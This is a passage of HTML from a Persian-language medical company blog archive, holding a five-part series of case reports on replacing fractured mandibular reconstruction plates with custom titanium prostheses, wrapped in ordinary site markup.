<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://bonashmedical.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-9"><a title="فا" href="https://bonashmedical.com/2018/06/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="En" href="http://bonashmedical.com/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="http://bonashmedical.com/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="http://bonashmedical.com/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='48'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-3033 post-loop-1 post-parity-odd custom with-slider post-3033 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa category-cmf-fa category-articles tag-57 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-108 tag-67 tag-86 tag-87 tag-106 tag-107 tag-96 tag-100 tag---fa tag-141 tag-89 tag-73 tag-103 tag-85 tag-105 tag-144 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-142 tag-53 tag-84"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%da%a9%d8%b3%d8%aa%da%af%db%8c-%d9%be%d9%84%db%8c%d8%aa-%d9%81%da%a9-%d9%be%d9%86%d8%ac/" rel="bookmark" title="Permanent Link: بازسازی پس از شکستگی پلیت فک &#8211; بخش پنجم">بازسازی پس از شکستگی پلیت فک &#8211; بخش پنجم<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/category/articles/cmf-fa/" rel="tag">فک، صورت و جمجمه</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3 style="text-align: right;">بازسازی پس از شکستگی پلیت فک &#8211; بخش پنجم</h3>
<p style="text-align: right;">در هر سه مورد پلیت فک استفاده ­شده با هدف بازسازی فک پس از برداشتن تومور استخوانی، در محل اتصالش با فک دچار شکستگی شده­ بود که این امر نشان می‌­دهد، این ناحیه تحت تنش و بارگذاری است که می­‌تواند به مرور در اثر خستگی و فشار دچار شکست شود. همچنین این ناحیه­‌ایست که در آن پروتز هنگام عمل و قبل از آن به منظور انطباق یافتن با فک دچار خمش می­‌شود و بنابراین موجب ضعف در پلیت به­ کار رفته می­‌گردد.</p>
<p style="text-align: right;"><a href="https://bonashmedical.com/mandibular-implants/?lang=fa">پروتزهای شخصی‌سازی‌شده</a> به دلیل آنکه به طور اختصاصی برای بیمار طراحی می­‌شوند نسبت به پلیت بازسازی سنتی موجود قوی­‌تر عمل می­‌کنند. پلیت بازسازی رایج باید به منظور اتصال با فک بیمار، باتوجه به آناتومی بیمار به درستی خم شوند. این فرآیند خمش می­‌تواند موجب تجمع تنش و در نتیجه حساس شدن به شکستگی و شیار شود، به­ علاوه اینکه موجب کاهش عمر خستگی پلیت نیز می‌گردد.</p>
<p style="text-align: right;">علاوه ­براین، پروتزهایی که به صورت سفارشی برای بیمار طراحی می­‌شوند دارای یک منحنی نامحسوسی در اطراف مرزهای نامتقارن فک می­‌باشند. این امر به افزایش استحکام و قدرت در چندین جهت و همچنین به قرارگیری مناسب ایمپلنت کمک می­‌کند.</p>
<p>&nbsp;</p>
<p style="text-align: right;">“نقل مطالب با ذکر منبع بلامانع است”</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2018-06-30 10:00:31</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-30 12:35:37</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>بازسازی پس از شکستگی پلیت فک &#8211; بخش پنجم</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-3032 post-loop-2 post-parity-even custom with-slider post-3032 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa category-cmf-fa category-articles tag-57 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-108 tag-67 tag-86 tag-87 tag-106 tag-107 tag-96 tag-100 tag---fa tag-141 tag-89 tag-73 tag-103 tag-85 tag-105 tag-144 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-142 tag-53 tag-84"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%da%a9%d8%b3%d8%aa%da%af%db%8c-%d9%be%d9%84%db%8c%d8%aa-%d9%81%da%a9-%da%86%d9%87%d8%a7%d8%b1/" rel="bookmark" title="Permanent Link: بازسازی پس از شکستگی پلیت فک &#8211; بخش چهارم">بازسازی پس از شکستگی پلیت فک &#8211; بخش چهارم<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/category/articles/cmf-fa/" rel="tag">فک، صورت و جمجمه</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="text-align: right;">بیمار سوم مورد مطالعه در این تحقیق، مردی 45 ساله دچار توده­‌ای دردناک بود که تا ناحیه­‌ی راست فک پیش­­رفته­ بود و تومور سرطانی در بافت استخوان فک تشخیص داده­ شده­ بود. پس از درمان­ه‌ای اولیه به منظور کاهش تومور سرطانی، شخص تحت عمل جراحی ناحیه­‌ی راموس و کندیل سمت راست با پلیت فک باریکی قرار گرفت.</p>
<p style="text-align: right;">بیمار با استفاده از پلیت فک مورد درمان قرار گرفت . بیمار پس از 3 ماه به رژیم غذایی معمول خود بازگشت، اما در ماه هشتم پس از عمل متوجه بلند شدن قسمتی از فک هنگام جویدن شد. انجام رادیوگرافی پانورامیک وجود یک شکستگی را در پلیت بازسازی در محل اتصال با استخوان فک نشان­ داد.</p>
<p style="text-align: right;">باتوجه به رضایت­‌مندی بیمار تا قبل از شکسته ­شدن پلیت بازسازی فک پلیتیی با همان مشخصات به منظور تعمیر و نگهداری به صورت سفارشی و شخصی‌سازی‌شده برای بیمار طراحی و ساخته­ شد.</p>
<p style="text-align: right;">این روش در کمتر از دو ساعت بر روی بیمار انجام شد و او توانست بعدازظهر همان روز از خانه خارج شود و همچنین کمتر از یک هفته به محل کار خود برگردد. پس از 9 ماه رادیوگرافی مجدد نشان داد که <a href="https://bonashmedical.com/mandibular-implants/?lang=fa">پروتز شخصی‌سازی‌شده</a> کاشته شده کاملا با استخوان فک در تماس است.</p>
<p>&nbsp;</p>
<p style="text-align: right;">“نقل مطالب با ذکر منبع بلامانع است”</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2018-06-23 10:00:26</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-30 13:05:23</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>بازسازی پس از شکستگی پلیت فک &#8211; بخش چهارم</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-3031 post-loop-3 post-parity-odd custom with-slider post-3031 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa category-cmf-fa category-articles tag-57 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-108 tag-67 tag-86 tag-87 tag-106 tag-107 tag-96 tag-100 tag---fa tag-141 tag-89 tag-73 tag-103 tag-85 tag-105 tag-144 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-142 tag-53 tag-84"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%da%a9%d8%b3%d8%aa%da%af%db%8c-%d9%be%d9%84%db%8c%d8%aa-%d9%81%da%a9-%d8%b3%d9%87/" rel="bookmark" title="Permanent Link: بازسازی فک پایین پس از شکستگی پلیت &#8211; بخش سوم">بازسازی فک پایین پس از شکستگی پلیت &#8211; بخش سوم<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/category/articles/cmf-fa/" rel="tag">فک، صورت و جمجمه</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="text-align: right;">کیس دوم دختر جوان 16 ساله‌ای مبتلا به سندروم Li-Fraumeni بود که در ناحیه­‌ی فوقانی فک پایین شیمی درمانی شده بود و استخوان فک در ناحیه­‌ی بین اولین دندان آسیاب (مولار) در سمت چپ تا دومین دندان پیش­ از آسیاب (پیری­مولار) در سمت راست، برداشته شده بود. او همچنین در کنار شیمی­ درمانی از پلیت بازسازی فک استفاده کرده بود. به منظور بازسازی فک پایین 9 ماه بعد از پیوند استخوان از لگن استفاده­ شد و متعاقبا چهار ایمپلنت به منظور ترمیم برای او کار گذاشته­ شد.</p>
<p style="text-align: right;">ده سال پس از درمان اولیه درد و ناراحتی در قسمت راست فک پایین و مشکل بلعیدن در بیمار شروع شد. نمونه برداری انجام شد و مشخص شد که مجدداً بیمار دچار تومور شده است. برای دومین بار بیمار تحت درمان و شیمی­ درمانی قرار گرفت. در این مرحله نیز به منظور بازسازی فک پایین از پلیت بازسازی بزرگتری استفاده ­شد که جایگزین پلیت اصلی شد.</p>
<p style="text-align: right;">پس از دو سال مجددا در قسمت بازسازی شده اندام دچار مشکل شد. اینبار از <a href="https://bonashmedical.com/mandibular-implants/?lang=fa">ایمپلنت شخصی‌سازی‌شده</a> برای بیمار استفاده­ شد که نیاز عملیاتی کمتری نیز داشت. این امر موجب شد که ادامه­‌ی شیمی­ درمانی با حداقل اختلال انجام شود. پروتز سفارشی به منظور سازگاری بهتر به قسمت جلویی فک متصل شد.</p>
<p style="text-align: right;">پروتز کار گذاشته­ شده در فک پایین و پلیت بازسازی پس از دو سال از به کارگیری پروتز سفارشی نیز همچنان بدون آسیب باقی ماندند.</p>
<p>&nbsp;</p>
<p style="text-align: right;">“نقل مطالب با ذکر منبع بلامانع است”</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2018-06-16 10:00:21</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-30 13:07:42</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>بازسازی فک پایین پس از شکستگی پلیت &#8211; بخش سوم</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-3030 post-loop-4 post-parity-even custom with-slider post-3030 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa category-cmf-fa category-articles tag-57 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-108 tag-67 tag-86 tag-87 tag-106 tag-107 tag-96 tag-100 tag---fa tag-141 tag-89 tag-73 tag-103 tag-85 tag-105 tag-144 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-142 tag-53 tag-84"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%da%a9%d8%b3%d8%aa%da%af%db%8c-%d9%be%d9%84%db%8c%d8%aa-%d9%81%da%a9-%d8%af%d9%88/" rel="bookmark" title="Permanent Link: بازسازی فک پایین پس از شکستگی پلیت &#8211; بخش دوم">بازسازی فک پایین پس از شکستگی پلیت &#8211; بخش دوم<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/category/articles/cmf-fa/" rel="tag">فک، صورت و جمجمه</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="text-align: right;">در این تحقیق سه بیمار با نقص پیوسته در فک پایین که ابتدا از پلیت بازسازی برای درمان استفاده کرده اما دچار شکستگی پلیت شده بودند و قادر به تعویض کامل پلیت شکسته­ شده و یا کاندیدای بازسازی پیوند استخوان نیز نبودند، مورد مطالعه قرار گرفته و برای هر بیمار یک <a href="https://bonashmedical.com/mandibular-implants/?lang=fa">پروتز شخصی‌سازی‌شده</a> برای ترمیم شکستگی پلیت و&nbsp;بازسازی فک پایین طراحی و تولید شد.</p>
<p style="text-align: right;">در مورد اول یک مرد 75 ساله که دچار یک آملوبلاستومای فک پایین در سمت چپ شده ­بود مورد جراحی قرار گرفت. نقص فک در این بیمار شامل ناحیه­ ی راموس و کندیل بود و تقریبا تا ناحیه­‌ی مابین اولین دندان آسیاب (Molar) تا دومین دندان مابین آسیاب و دندان نیش (premolar) ادامه پیدا­ کرده ­بود.</p>
<p style="text-align: right;">رادیوگرافی پانورامیک و سی­‌تی­ اسکن یک پلیت سالم را بدون هیچ­گونه اختلال جانبی نشان داد. شش روز بعد، بیمار متوجه یک تغییر در قسمت چپ چانه­‌اش شد. انجام یک رادیوگرافی پانورامیک مجدد، نشان داد که پلیت بازسازی فک پایین در محل اتصال پلیت با فک بیمار دچار شستگی شده­ است. در این حالت گزینه­‌های پیش­‌رو عبارت بودند از: جایگزینی کامل پلیت، همراه و یا بدون پیوند استخوانی و یا جایگزینی تنها قسمت انتهایی پلیت و پل زدن با پیوند استخوان به قسمت بالایی پلیت.</p>
<p style="text-align: right;">پروتز طراحی شده در فک قرار گرفت و به راحتی به قسمت انتهایی قسمت بالایی پلیت متصل شد و مشکل و نقص به وجود آمده بر اثر شکستگی پلیت، برطرف شد.</p>
<p>&nbsp;</p>
<p style="text-align: right;">“نقل مطالب با ذکر منبع بلامانع است”</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2018-06-09 10:00:16</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-30 13:08:47</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>بازسازی فک پایین پس از شکستگی پلیت &#8211; بخش دوم</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-3029 post-loop-5 post-parity-odd post-entry-last custom with-slider post-3029 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa category-cmf-fa category-articles tag-57 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-108 tag-67 tag-86 tag-87 tag-106 tag-107 tag-96 tag-100 tag---fa tag-141 tag-89 tag-73 tag-103 tag-85 tag-105 tag-144 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-142 tag-53 tag-84"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%da%a9%d8%b3%d8%aa%da%af%db%8c-%d9%be%d9%84%db%8c%d8%aa-%d9%81%da%a9-%db%8c%da%a9/" rel="bookmark" title="Permanent Link: بازسازی فک پایین پس از شکستگی پلیت &#8211; بخش اول">بازسازی فک پایین پس از شکستگی پلیت &#8211; بخش اول<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/category/articles/cmf-fa/" rel="tag">فک، صورت و جمجمه</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="text-align: right;">بازسازی فک پایین بعد از برداشتن ناحیه‌ی آلوده شده (ریزکشن) همواره به صورت یک مشکل برای جراحان و بیماران مطرح بوده ­است. هدف اصلی در درمان نئوپلاسم­‌های (توده و یا تومور) بدخیم و خوش‌­خیم، درحقیقت برداشتن تومور با کمترین اثرات منفی می­‌باشد. روش اصلی بازسازی فک پایین از اوایل 1980 استفاده از یک پلیت بازسازی حین جراحی برداشتن تومور و یا با کمی تاخیر بوده است.</p>
<p style="text-align: right;">هنگامی که شکستگی پلیت در بیمارانی که قادر نیستند و یا حاضر به پذیرش پیوند بافت نیستند رخ می­‌دهد، پزشکان گزینه‌های محدودی برای درمان پیش­رو دارند. یک راه جایگزینی کل پلیت می‌باشد. برای این منظور اغلب می‌بایست از یک پلیت بلندتر و یا یک پلیت در جهت متفاوت که بتواند به اندازه­‌ی کافی با استخوان در تماس بوده و به درستی فیکس شود، استفاده ­‌شود.</p>
<p style="text-align: right;">در این پژوهش یک روش جدید به منظور بازسازی ناحیه­‌ی شکسته­ شده به­ کار رفته ­است که بازسازی و دوام و ثبات را با حداقل خطرات ممکن انجام می‌­دهد.</p>
<p style="text-align: right;">تشخیص و شناسایی یک پلیت بازسازی شکسته ­شده فک پایین براساس سوابق بیمار، معاینه بالینی و رادیوگرافی پانورامیک در 3 بیمار انجام گرفت. همچنین به منظور ساخت یک <a href="https://bonashmedical.com/anatomical-models/?lang=fa">مدل سه ­بعدی</a> از تمامی نقاط فک پایینی با پلیت شکسته­ شده، از روش سی­‌تی ­اسکن فک استفاده­ شد.</p>
<p style="text-align: right;">بخشی از پلیت بازسازی شکسته شده که بر روی استخوان فک باقی مانده بود برداشته شد و یک پروتز جامد تیتانیومی به منظور انطباق با استخوان فک، قطعه‌ای مشابه با قسمت فک یک پروتز TMJ، طراحی شد.</p>
<p>&nbsp;</p>
<p style="text-align: right;">“نقل مطالب با ذکر منبع بلامانع است”</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2018-06-02 10:00:44</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-30 13:09:54</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>بازسازی فک پایین پس از شکستگی پلیت &#8211; بخش اول</span></span></span></article><div class='custom'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
